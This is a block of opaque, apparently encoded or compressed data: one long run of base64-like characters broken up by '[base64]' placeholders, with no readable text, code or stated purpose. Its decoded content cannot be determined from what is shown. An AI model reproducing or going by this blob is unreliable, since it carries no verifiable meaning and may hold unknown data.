Ppj5uoheqirX1SyoeWpYOZOWc2hW9JWuzsdME7nMDqdQMwXdS+tK8T4r1/EY/pNu27nyz7Z9wbufapzSlNFubcvsjRfqXSvlWvc6cVLB31DVJ9Z/kl/1rWcP7of+znW7R+mpfH/Ul2mIfV/GWv0NP2HmvaG6qsgqrY08wUlTn7CGQqPLkZDqpy5+2ZCkogqtMIPh/GrYnLC35CGvc6oxF2t7fh3CtutWFmfTrozFbbekPjtBrp8te+vlVv4VqVric6nqdSVfCDmfEeIrni68OXS8zHJ00/2RwvDr5JX0ejbW9tCFOnD1NCdWczem71e+tqMlUQXQXh3VLXCEM5rcV6ZV9l254zwpKvl249vQ2FWDGIdHHV0Xnp5fCvBXniiNOryabcjbdCj5cN+2zHocgeG+wSg4Je1Fr21D56lCbTxY6tywVahBQXN4kQlt2qYkqL/NSUaU4TWxqTgAFA12+GrKdOEKWCOskoywwy7izH9jtbTfEJ6SBEXkIIuqqtcXdbny1pOa+lTzUP8ALD5iNX3PWyYRhvgcPDttADbH9jcPmqfYlfBuOXW73By92VMChmN2hcC2N9snoj1ybck7ee1oF3kq/kpAfb03Orb4tOn8lbY13HttBovvIXTu2l7KxJM2y9/[base64]/w3Xnh0Qeo25Xtotr95uEeDHHiPvltQa+iTlSw+eej5sILsxJMYy8wnHsVuLdIdH6UxrzNtGdz1zcqPWq1NSIiLxFXcXRG2kWcntDJ4PnQyCl31PFWfMG4MumPbytrtQAcrYru5wtqaImvfWlc3MLaGc2JywOl+yjxThqRCalQCcOe4jUfg9e8156JpVVLdqMuKrmRNs/[base64]/[base64]/wAbEbUi4LJs0kWtrjDe7cglr7tdGpSjhhUZppNiFwLDMK4EI8MxTjxBbT6ck7i10ri1Y8mazVAK/SjwzzbQG2gNtAbaA20BtoDbQG2gNtAbaA20BtoDbQG2gNq0RV32gMpY2d+Ut+wq6I+lPNK7CMvVkCmo/wA9a9elm2qFTB8OrpapNmucu3TWiYlxXSZdbLkomK6Ki615qemEno4dT6afJOZqMY6wXjbJS/[base64]/oVZprL9honGamC3cv8xb/AGIhJtqPLM2S94S5oqV9Y26VvWt4YLUXXeX7IX8qt6VK3h0JgBQPxfOr6cYQh0BW2s4jpfsM2fgYjxViuSQt222Q9iyHOQaqiqXP4InOvE+JK8MOWhKT485yYsTHeauLsQp4blcn5A/URlpXglSMWy5SLRPiTobnBkxXQeZcHvExXUV/LU9dOkfbDMe/NdoTsm5fZqRRdcnDEAZRF49wqTbuqfFwCWvTeG7zkVNacxzX/F+NfU5Z94N1I5hSDvpLNAoBXmXhqyMRZPZ5wBJx/mfZ47TZOQoj/pEt0fCKDz0WvM7xeRtqevBly18q1mxDzI7TUi3W2R6RCw9GGAqjzHi956fbXybTTWPekqvsO4KLG3aZwXDJvjMRZPpr4iOvQH/4VSr7aOc1VWXQ+lHygpLM7LWMXDeEnQdb3IP1old26j805VD6V8W1rzTt6vtLlx/0XuXH7iP+1PV6Tw/9e/UqmpABr6/LrUBR6alrHNFduZX/AEbmNfqX+mFfGvEksL5s03xc9WuEsfajsI4iiWvsf4OHiFHkCL3MvW+lc7q69GM5wc2svzCuNfSoch2YX0QluEi9lWTjg14yR3EmLn7dcnJEWQUUDb5e3WqIyRnLqUzKmT3blJnHMfKRIJdXN2lbMWGxcsYX+42W22Z+6Pi/Gc4rBd5lt5/bW1Twh3pKx7Z3Z/xrjDJq8X2VH+crkb7dyZjskm9hoUXcun4tatfSE2xRng+VyCqEuvSqf+WvP6urF9nOyRjtO1N2EnbTOdKVirB+6A484a7/AKNOIyevnq3oP8Ra7Oz3PlbuGs/U1qsehUQEu0SPxbdy19vjV6M3IkVtq7XrRi851hLJ6mvPdWIy60Sg06iL1a2ZxwhmcXRXZpZbwDgjGuYty2xbdCgucF5zlzRNf/wV8s8S3tKtThQh68uLetYTfE3HuJXMZY0v19eLc7cpz0pV/GNVSvnrpaGEfOmo+s3yS361vOH92P8A2Y62bbXO4j8dEZ69BiD1a/REqkJwjN5mUsJkOlwmSIR7m1JKhOPRnAjJ0pByOy3s2W1kxRjDE3zFHuTbaI/Id2N8Ux1RE1+qvmN/4irW9xOjD/N1qVDOBn/Qz2cPF+mtA/0lK14+J72j0f8Acu1tID9DXZy/ysW//SUp+Fl17n8dUfJwephns5Bqv6a1v/0lKqn4qu5x/wDulG0gy5kZK4Is2VS4ywneivERwwBmSJatubl05V1No3+tf1uRq1qtDBQIde38Gvp3KnCGc3MyG7w1RV+r5/anHudP5m9mcbzgi0YjwoyXpowWTkQC00cTai6j+F8K+c7d4hq0bqdG6n6HTnRzh0OYHBOO4TToky6BbSBzkoqntr6TTwn1wcyUcGaFBk3GU3FhxXZ0pzpajMjqZKvwqFzKFnDOZTi6EwxlZhbIjCL2YWb8+PbokUeKERzmqKiaoKCnMj/Br5fu/iPnS5dlPpdWjQ9ubjHFXyreJ7/2kcP4jtrR2rLq1S+H80qvW/HJNhG5p62i7tK+fyj1Zug7E7QOBLZjCxWzNHBjgzrBdGRdf9H8tybkPT+Za+neGt3zl5WvP7PQ5VzSl3wc/j1CPT1V9Fj1ueKqlHAFW654I97oTsyWqLgqwYpzQvqDGttrhucF54tBXaOq6f0a+YeKdwzoeVodzr21PB8as7cyJObua2KMXzCInLrOcfHd6rar0J/[base64]/[base64]/DpUskVXlayERIy6Rq2Iuy+YZfveB/R4ZbieibW9vt0qqQcMgxbumVc22NFuuNrd2yALv5VXkgheYllcJwpBD0p51s05I4qvRnYLh+6XOt1S2ojnCbF320EiYJu+2eXAPqMx3N/WlYyQVWxFWFcDAukgLaqfFKyJYEdHY/T4l7qDcw1ZXL9fG7ETwsvmO8Tc9XzoNp6O7FJxp/bxWS2KQ0DbMLxEX2VUnFptSPDVKyKSWQtm31vbRKTM/I+abkyTXiVxDbX4pVEltOS9LxiiJdLTZcRi4IzQcCPMbH2L3Ktas3Mueha2WGXqT8cvX2O4PAtbQvkDg+RcuVU06U5z6HmuXOE2THlvPDl2emW0mJQR3eK4433NqXlXo9rsaV5dRtbrs1/[base64]/6I4SMGPohtkCR9eXnV2E8oU8FmSs8n3m8N5OYtxO7Zhvcj04uGwo6qoIunKvR7pSnC+hQhq2Zynxe2vMzBmJ7xAgXjAYwZEx9GhNvkuq/CsVLTcLaHf/AB0V5TQ3O3DduwxmC9abHFc0RvdwU6lIlTurbs689beE6i2Mug62LIhy/[base64]/hOytrSdaj+v0RUSi6GucWWRSLc64TjSufRu96DqnnXxucqs4YWvp4KpSZIkGZbGoMU7xuNhzehtlqhInPatWxr/OxnP2UYxQl/CEtzH99vhypd2t9wNsG7MLnB4Z9ykhL5VVrC6rTzh6viuOl6h3jDtvuxXR6NOhyCBIaESo/G/B5+KqLroh1qZSM1fpJ40UBQFAUBQFAUBQFAUBQFAUBQFB6HiEh6SHuWjMXy1+UpyFk4KzTczAtkTbh7E5cV5W+5iVzQ0X2btN1efuqXVm71tPowci4bxRdsIXePdbHcpNquUctzUqG4rbg/alaEdW4lmY2fuYubbEdjGOMrtiGPGREbZmSVVsf4qclX41nWQgbLSvOIACRmXJBHmqrUYo6prinJfGeCcI2zE9+sUm22i5nsivyB2Ka9/cvOruXMjOLFk1j2XlhmlhbFUIiGRargzITaWikiH1J9qVTqk+wfbSs7d4l4RxpAZJxq8QW+tkdyc03d6fBUr3fhy7jDjTmlGTmxLfL/AOyvl/[base64]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[base64]/sfZ8tPbVEpILQzIwuxMLcxtKA43vEh7uaa1fTkOYbpF9Dvj8Mukdy1vcVMmH7wWwvPp0qaOLYhOHClNmHjAtyfhUGnjq2o1MbujA7Y8wd2numnfRArDzyOtiRfsXNfsoMl4GTH4WLIP3pkthbfYlBLL5HC44ftt5jfepQ81HuJUoIXdhMW0/nqGqcTWxqBFVS1IMPPKHSRVEPGIG/oYsoR6mS51DVNuYYEzG8tOvF6PcWwLYRcmzHuWq+hqXMc3YWAc4omCclbpieUyTj8lgLO6jI7zb3dIuqnsRedamucOxw56dRWcWGwdZw67drwMW2s21Hocez6L6bII9SJ/T4V6XY7O4hexrT9XpbltS61cworl0lR44D9K84IonuotfYs8KT0GXQurMZ4MOYTtuH430ZbU4u32aa1x6Ec5tSmrKuwmTQFAUBU2JFVCKvVYGXOazWXVgvEcLWM6bO0RFe+96ee6uDe2fPnopktaDmBcrdhZ/MPE0CBBnuQxhWi1snuAty/l0WvOztuEvLw/Woxah4vk3PI3FN0nYah4WekbWRCG2ScVPeXurMaUoVoaZmLUwxiDEOXfZ5w9Kslq9KuEySXGZ4fGQmlMua/ZVt5a0K+4a08tPsJatjLnNe74ux3bLRdsB2lkjPek8mNHG0TzTVO9KbhY29DTXWnV4q5IBjWV87Z+zXWrt8zqEv6KY80hg3oumqoXLSu7RpcnbqUPyNmPY6Ht0w7C3bYt2ecxpLmugPpowG222h97UU00rx9SOf5rU1YbxKw1ji53WOmGhuF6g/RK3K1Z47ae4SeKq6cZ0Zd6UXKGN/Qv0SzBt1ncsUcC2egPEpqCp399fRrPPkw5mrciZK6AKiCgKIZPE567uqhkszBDiYqwXcrE+W4mQUmiLv8AbXJqxwuJzFKyopwpT0Y/[base64]/ANpXIUeVtfaALyGt6nZxg06tzm1e3nlzIzM7N19ahs+kXKzkFzaER58JvmaIifgrVlejDAt6vW+NCaivsX81eddx35kD8q1c8uMvLVg/F+DYeKYtpZRiJMJdXtE7tyFypGUoixT+WQsI68DKWIPs3I3/AFVPWvV9/X9qRhvPy0uKhZJmwZf2m3kvcThl0/[base64]/wAZxaxxiNGZ8s1m++KixY7FFL2i0p/nrPSIPiL5WDtBXsSGLfrfaR/+y29rX8qotQxiKAzC7ReZuajrpYrx1e7wDuu+O7MJGCRfLhiqD/NTEVymg8k86tjLAdU9lTsN4pzqu0O8XqK7ZcItEjjj7w7TeFF10FF5862aNDNRVqcH1qasdksmH7fZ4TLEGFb2kYjxmdBQUFNNfrWu1Gng4sutW+cWDmMxcp8V2d8tzT0F0IwD6zqJ01Cv9EtofSvh5Ot71rnyIUoCZkRzVt0C9VUXRa807mrsTsk/KP3rs4Zfu4JumHY2K8Pg8T0UHl0NlS8Q8+W2o8akZfNamq8/+GXtmv6k8L/y/wBtbGtxd+//AM2qOMR/wy9sL/6p4RfyP7axG5u/an/zasYqP7VXylOIe0JgV3BVqw7CwrhuQSHKBlNzjypz09iVGUsk9HGbEdyQ6DLQkbrhIAAneSquiVCI+0GSl0uOUOTWFcFukJJCiAjyOd3X1r/Sr0PLcOpJa2FI+5t6FAb9FjOfdD90HmgovPRKq1ilTSZMMwrpaXwjkPAeJBcluciL40xTlFqo9Z8OW9uyWwm5Anr6Rw20VS+Ota2skMVfsTsOvypbtrHjeiubXBIeZKnelasqiUTLOzEcO/b4scYsIh2eHXatbUZoPnN28MFyLfjmBibc49HuomHFIdE1Be6tOcup0qElIZOZrXvJPMex41w66Ld1tT3FaR0dwOIqaEKp7FFdKq1jm2X0SjfLK2WQ0D9zyqjv3AkTjuNqC6r9Zc6lTrV4acMtf2o8C1+WSwv6uUrP5W6n5y99/X97Uwi0JfyzbUdF+acrIDJ+ROEif0VqrWtdS75/xMFf4y+WRzevbDrNjs9lw/u5I4LavmP8qsYyMXLObfaezQzwI/0ZYyuV0jbtfQOKrccf/hjoK/bWMElZRob06U1Gjtk++4SADbY6kSr3IiVPE4vo52CuxLIsOI3Mb48g7b5aWwnWywvaLqn7Y59nlW7TpNacnP8A2+8i7plznHdsWA2T2HsVSXLkzJEeht1wyI2uXdoq8q1pxwmuh2OcbHiG54cuIXC03KXaZ7fhlW98mHh+ogVFqOsospV+n9mj/lJxb/43K/8AUqvGMx5/dA5peH9MjFv/AI7K/wDUqzDARzEmNcQ4wfR/EF+ul8eHmJ3Ka5JUftNVqOKSedmzIm55+5l2/D8Rl0rehcWfJb5Iy0nfz9tIxzJywfRVPky8oCc0491FrbtU+Kvs01/LXQ5Ln82eT5x9ofIq+ZBZiXDD12juDERxTgyi5g+yq6iuvt07652sW9GSAWi/3PD8j0i1XKXbH/2yG+bJ/lFUqPBI9/psY5/x0xF/4o//AL1TxzHn6bOOP8csQ/8Aij/+9UcY+wcEemT5U+Q5JlyHZUlxet55xTMvrVedWdQlWDc3sdYAiyYuGMX3nD8Z8VF1i3z3WWyRe/pFdKjjzTii06fLucx6ZOlOS5ThbnH5Dim4a+1VXVVp2dBxWNkx2esUZy3ERtsco1rQvprg9yAU89PbWJaYJRjm6QzZ7BcCHgZl/A77869wgU5IPF/[base64]/hDnkWi+VX6IvouUhScMi/JVgT6R01GQxk50rWE2Hd1ViK1mHwLVgS3bQm3i2tF4eLvX7KCWLoV0nEPUIubUrYg0JGOXqBHW0qiwpI2N0TyRO/[base64]/6uZc1H6taq1bWKWJOPiEPvdxVOKrlm+4XIGt24uqoSktjFH75fodpZ9IucoYoeIU8y+ytLLrX4qtumbLV7lFFtdvKUHhV2oapM1vbdgPMtSOk3erqqDYShpvftoHqDsBvb7KLjhGmCbZCJVmUxhajk68JVzKsxIobPUO6tTikjt+c49wIPZVQZb03/e90vaNW8RBbcztmKfrCVWRRW1haOIzEnj0yEb2pVUpBtzGwAGL4bs+N/7Ujjr+NVGqBWUmKAu1tfw/eXNpxG1Jrd3kvspGQonNplyBjE3/AEUo4q5tXdW9GSBju1rejvelC5xgPTXb6tbUQl1zixV9GL6UOpFrYG1ZnFxbh+TCd/wiG5+eoItG1NhDmEwfgLpKjEkgy6ELi5esGTdvAkirsUi9q0VNjCF29Dw/e8I3YdpQ3d8M/dTWgjt3IT2NeqpeKopxNMyKrDgj6nkVUrWaBKVh4SqImTWy4wSAvWHlUNUzfAccYjyGhc2mI/zVrSj1xRlF1FlNijDdmycxLKxLIKLaDgrHRRHUyfLk2gp726rZShCbgyj1mOMLno7YusvskA7m48glU2217t2vtr7TtVKlOy6Hco0+hPMm7Ol0xk26Y7gjjv8AyVvXkcKS2fY3swLsd2xVNPduEHNiJ9Va1jHvUUkcreTFAUBQLixXZkhtmO2Uh8/[base64]/[base64]/FkYWe4YQUrAzA/v3DgnYroLjTUtN0FsuTzvxL2J315K6tpzwSl2GfM/[base64]/geRwr9g692s1LROPCc0L6iRNFrRlSnBtaVImIMDYjdJBCwXQiXuQYbv9lRxkc2HvJPYuzzmZiMhS24Dv8zd3cO3uf1pVnImxz4LqwL8mrnDipGH7lDt+GY7viG5S0R8f4gov56tjazVyuYOqsl/k0cG5fzGLljC5ji+4Au/0YG9kUFT4etW9StcGjO5zdf26HHtcFmDBjtw4bIoLbLI6AKJ3IiV02jrJU3aW7M+H+0phEIE/bb75D1W3XUR0VpV70P3hWqqtLOC+hWwfN7MD5O/OjA5EcfD7WJom5dj9meR4zTXvUF0VPqrgzt5uzG4gr7+5JznT/6ssTJ8fm9z+yseWmzz4NqH2Ns7pxILWWt/5/[base64]/WhN0I1YTR08vsVNloWG7sKr3awHf92o8qRlFjdwPiJhUF2wXQNfIoTif1U5UjimOD+zRmljt5tqy4HvEhD7nHYyshovnuPRNKnGjPVHmxd69kv5Pv9KzGsC75kFGl38w4sCDHJHo7X4REveVdGhQwadWqvi9R4lmxRPjjFK4CZLwxlDpw1156V0Kbnti0XB/C8xuaVy4Nuac2yIzZb+S+6lWySisbDGJLI7OncC/Dfo8oRNIAtcNWB9qr61aM0vbOUiUzMc32e3sFKQV4YdyuJ5otc2bZQWw3qfdHrnJlWeNa7danFadgxx6yJfNVqtUgrDdwamXF2Bbych8Ti+il4yTz0rYiIXnVhG15nYOGw3cBatjuroBt1ejOe2mqdPvfPvMbsk48wTcZBQrS/f7PzJmdB0PcPxHv1rU1pTb0asFQv4fukZwwet0tsxXRUJkk0/mqGK3KJS4cuvDQ/mubsXuP0c9C/mqPA4nK05cYrve75uwzdpu3vVmE6X5koZRPdpyDzBvDqNsYTuYqRbN0hhWkRf42lTjHNHmRdA5cfJs43xIjUrEl6tuGrcWhEaucQ9P5udbHKM3WWSXZky6yY1nWu3/Ol2ZLRMR3YdUb+LY91TpU8JsRkt7DWPJdrzEsL8aHwcPPCcS5XGUWjkncuiaewUrZxa00szCwFZsSxbnhq+w2LtZnSMBB4dfo15ppVunXBGLjTHXyXmEry48/hjE8myumamjMpriMii+Sedaetsv5yDJ8lBdD/wDrBt/+iF/bVfIOcyB8k1dD8WYlv/0Q/wC2nIOcluDPkpbBCLfibGcm5B7lvY4e1f42tWRtjnOvcosn8KZJ4bSzYTtrcGOf36Rt3PPL7SWtqnHCGCics5JsHR4vDU0EbzGypwpm3YStGLbOxdom36I3B62/iK+VQnTzgnTlg5Xxl8lNgG8deHMQ3CxukXMZH04D/XWrrbNnmIenyQ0cv/rJ2j/B/wD/AHVXyDmD/gho/wDlJ/8A+f8A/wB1Z8ucxOcPfJTZcQrSTN3vt0uE8x6ZLJcMRX8Ws8hHmK7xX8ke+MwXMPY8YKGR9Tc6MvEFPhovOquSlzUii/JXWXCtjW6DfnsVXmEXHcgE1wmXm05qiearSVJfSmm+DHoLVljtWuO3Dis/RejCOxWVTkokntrRnHB1afWlkWQpeHp+NUZLZRV1mz2acF5xRXHZ8UbXdy8NyitfSa/HmmqVbGo050nI+OewBmHh1596wvW/E0FPvfAe2Pl8Nhef21Zko1pKdvOR2YNheVq4YMvcY0LboUFxU+xUSp5KsEmwX2Sc1Mcm2kHCU2GyfNJVyT0Zv/zc6cDF1fkP8nVFwxcIl7zGuEa4yW14gWeCW9sSTu3kviq3FPF2xEZahxWo0ZtqPHZFBbbbHRBROSIiVcYlK5QxJ4tQSjEekUSxKEt9EZRbDAqZLWIonzC0dDvDz/[base64]/YtRlIwQuHl5dMw5g3fEEwnOJ1CyI/e09lVapYrQw3ltHtYi1DZFtjzLbzqA2swMFgdpGY1tEo/[base64]/66siyll6sLYvFMa+9SB3J+DrViEkdtjjnpCzGC23GA5vRfeFKgik2Mm2rjHh4ih+uOyWnxoI3Lim6Iu7ekh5VUm14gg+z6PI6fdOg1ZFvdjyOkeofOieR+sUxxohE/ClQMhKe2XpwffHlVEo+2jKObozsrOWK4zghYtFhywQxOajUgdQJ8Obf27qjHbflWq50qSWZlYmiYtxJ6bCZIWAb2q6Xe4q8+f1V9u2S08hb8h0accEwySZWFbb/AHEh+jFvaK/HSqrn6VGaFyHuPIcMvMlreh2IxIq1MUBU0BQOeFG5ruJ7SFukeizzkgLT/P6NVXv5VqXc8beemqqbsDDUe8RpF6jTsXWy/nDBAUHmEFWHV5pv5rXzfWWmse1rMWLbHcGo9vIMFWvEe8EWWLJA1sP2iK99RhKHLlDihFReE8sJeZ2N1u0ewjacMhL4UuE24OoqC89K9peX0aFpGhn1r+YiWYmC7lhfE96aasdwZtrLv0BkxqhNe3prasL6Pl/ScxnxjlyuE8H2C/HMdeO5hvWKTexWqjabj5zWaUah2w72fcYYltrE2KzEGHJa3tu+kCqj5py+NU1dzo289ac0pVOBgDKrGBXE4H6G5vpCFtQib+jLTz3J3Vu/KkOT3q+KNzLa/bZxRZUd+LMBzhKBCXUSeSL51uUasK0DJmkyp8NtyDMKTHDlujuEv2d9RxgZNPcPvVfGUCMntW4pSk83VFU9oE0BQZ4DyxZjLo+ICFU/[base64]/z1GUYLcxww/wCzsf5gf7Ko1pwM2QC2eERH8UUT81I04I6yJ3LV8VJJDSSeLGQ1WmVxCqWSBP0hF09NQxTjIlwnP2wiIfLdTFIkHFa0LcW5e+mKIelHu6S3UxCYQrxFc8Re7WEjoBbxUi/[base64]/e2YZEJQy3p9Se2pSlgjJXebw4fBx+e/OdlX95nWOyyOgaL3d1IK1dw8OwiwO5iO6XAoc/[base64]/hWSSdy6ezWpNSaZYolNz5zrrQ7Tb6VQe7ROVTiqiYdy1nJNma8S1WNgCoMw+dWZDIFQkkyB31gbA+dZiMgj31LUZh86gnErZ8KxkliKyYkVFHF62StPNm34gLcn2VDVKnLBROeOAo+F7w3i61jw4F1d2Towjyae/bOXci1zK9Pqdq2qdCJxHO/[base64]/mVYdql86dXu7VoYmO55i2OUy4A22TeBc6VEWuVUyivihMy0ymnDuNmF+HA/ZYz2urdVaxbMZNNyPMmNmIThcYMebZVOK44YUw7AaeL01loj9Uy5/nqGskOKfQorENva02IiXu1BDI5MPJt20Gnfm1uNlkx/bRcq+IKxd4eshVXKS6myJIXiDWnrJYerYyr7w+7VcpCeWyPsbGtbUOUuLxbe4NQFdk390EPu0Cjb+joITKZVqcX41WxFpYMc3R2y/BqrUTZpncy2Pluoi2L1H9KsrzZeEW15D61MRzjiC1y4DzdxFshtoaisf8A/BRar+5ynId8j3Z2LxMPKXCls7eei+elXxQ1imFi4OAXJNkvo/OGFMYN8KzPbt/oDo9Sr+BV8ZNaor3H2FZOHLo7DmfTTYYoBSB5o60SbgLWrYsnLCUxLtZygul9Kz973eslWoSR+9Qzs10bmgP0ZdDo/CiJ6tDjZtuWlwvueb1J+CtBk9BWO8UV8dpx+nT3kqpNH51v4Ep1ovAXUK0Gww9uZ4DvrdKFQZIVpfB4SHqaEqgMd6b23ZhwfPpqOvYzGSwMvrosApLRfeCIdfZ3119huYW1XrSxWY2SOiJgXQXdX2WjU53XBhcmBt8PKO5mXSTrq6FXDr/SteUlferXVj2kSqAoCpgoinWRVtW55t4da2kTYOOOlt9XaCqn89cndKmFpNCcliZv3y9k9eLZZMGy7bFlzONOn7d6y9vLcnwrzNlRhy856qk8wNiHD2Jb2eJIZ3GNNtls4T0WUCg3qg6Kui1oaxnrDl/fJXjmjPZcwo7a4FwxXcHijxZxOHEi7u8dVUzVK2dyrf2Ghi2H75iWA7iybhfFUS8R4uxQgzIyuLqvemu6rNaEORDSpD0p4m/[base64]/BdK0o3FxS05efA1kbZGVWCiuLLUjC7Tfpj6iRsuKiNILampfVyqyF9W009EyMnK2IRgNX+5had3zaD5iyRdXJK9/[base64]/FoDatDEbPhQxGz4VjIxCD7w1ExJ20NSv/[base64]/[base64]/EPn/ADVDy1WByJpMt6ujsmy2TBcH5jtMBtBZ6kAnk9ZV19taM7OrM5UzbeLtdLdfJcC5vNTDe0MmeS8PTmnNKnHbJ++ly2vcMUTsVYl+ebsO3gMcFllvuFtE00/mroU9tl76GBhu2IJN0eLdubYAukBrcjYwh3s4w9s5YUgnKnA+50sCKm6bxaAIp5qtS8pFLKCWZdYTdzIxA7dCEmcJRHFFHC5emmnu/[base64]/SsNXHcUiMS8B0v2ZryVK5Va1wdqnUzPkDqbRdu34VzZRwXHRgk51CI2m3k51YhqyLKBoatiqxarl+jtOKJODTXMxbEe7Nyh6SqPNQxZPSlqXNMQUgirMZjIx11IOUbw+LbVsYq5SS7AVhS9ynLnKHba4vh3fszieVXxionJIL9cDlSN/[base64]/[base64]/ZQWBiCdHxGzYb6w2LchW1ZlMj7UrXDPcLWkpnpoGty0mBANA/RNRb4Qj0eZUEfuIpMuQsAPUBVGUoQEowlb7hPuhR47O6KYiLzperXX2rari5q5/YzktiMyEWK2wHhaHai19ltqcKNLBheEQUDJlnb07iUlrgT+lamqtA9Wu1qnEvbWUBtoDbRN7QO+FcUXDB13G62tzgzQbUBPv5Emi99atelSrdFaHFCSSQc78bwHid+eikEpblR4RNPq7q1/ku01hhCHBBIW+0VeLhhy9W28RYkh2dGOOMllvhqiEmi91cyWy4ThOCvFhyjzCbtOGsTtXa6JxGbR6JbmXO7RR05VG+tIzuqUNI9PHRJpZMYZk4gjzDj4oYw+YPMm+y4SAj6Iupd9Su7ujRq4cnp4epnreZ43mBinNt1tuZ/eptGIfpDP7Gm1Nyp9tbO00atO061UYzXlh3GWH8E5WXT0A5cu2Wo/RnJbjm43CLkpJXkpUJ1LrrJIRacTRsZtYVtEBy4XAfn0JD77w67QRC71RK61xT5Mpz/IYvcOT0vXaTxxFchlIZcZGOsoC5MCGmmpLyTXWq9JTo2kNTSKxbT6FHuUsX3H4/3SkFjhu6gSJzRU/LXJqS1np1q9Wa5zHXYsiGPF2HbJZuySFfoVQDRF1qMOiX69CLi1sU2qIluHyL3q+nUJfNNgrbVw9oCivIUMni+E/xazTMljYiH/kZb6vDs0rh2Uc7rrWKXTUh2/z16bWXfAXR2ccTW+LfPQ5DhRZBfe9v7Iuvxr5fvWx1c+dRQdPXx2BY7XIvVxnMQYEMPSJc6YWxkW07+a8q8P2dE/WziclkNmLL7W0gcBDaNstQIVTVFT60qMzFplOQRMN3Spc1qjJfGKvdtfS3intAUBQeD50BtoDbQe0Hm2gNq7axiZMLjm31atjTGu9MUCLayRVby1uM2qF4fLdshkQj3rtrHJYwm13sQSdy8KGTg+fTVsbaE+9ONDPvaLWJMRSHHeFZRIR7t3Kp+Spe/qsjZ0vf1a4Yxv4OcI8Olv8AeEeVS8pSW+Uh7BL+MMRNOi0GGXXDX1/KnIPLMzs7EoxyL5t4frabudOTpqn5Y1hiK/wtz5kMgD9TcnTV/llnlGw1i66+hqZEwya/thJTyx5Qz3bM9bdBJiYQuGevXHc5jUo7fmlGzR1jN2C0Jtu/OBCQ7dwlW1Hb21GzFszagRWyafGa8G7cPVzqUtvgs1sc2ZzOe3sFujw5ZF+E5yqPyej8nFfp+qbZNjbSEvfKnyfA+Tg5nqe1v7l2+0ttPk+B8nQAZ7ubv8F2/i1j5LPk6AXPt0XN3ovStZ+TT5MBZ9uD4YZFrT5NPkxjl59yXSAmIJNmA7lHyKnkYJ/J0Da7nniB2QToR2OEXUIOD4asjt8FkdtgS5nriZ0uoYw/[base64]/nqnyNI8nBsNZr4sYZRhq5cFpB2oLYolPI0jycGjCzExPbphyod4fjyC6VMe8vy0lYUdfRqeTg07liq8Xl9Xp9wdlO+85U/I0jycGi5cJJdJPU8jSR8rApq5TmvBIIfwaeRpJxtoMjV6uDQkIzCES79tS8nCCzkQarzz75DxXic29SdVT5EDkQY+v3qciDPKg3gvly4bbRTH3G